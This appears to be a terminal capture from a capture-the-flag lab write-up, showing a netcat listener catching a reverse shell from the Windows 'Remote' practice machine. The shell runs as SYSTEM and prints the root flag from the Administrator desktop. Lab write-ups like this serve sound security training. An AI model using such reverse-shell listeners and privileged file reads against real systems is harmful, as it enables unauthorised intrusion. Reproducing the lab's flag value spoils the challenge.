 root@kali:~/htb/machines/Windows/Remote# nc -lnvp 53
listening on [any] 53 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.180] 49714
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
90626ce10988ee09151d67121a49fe5e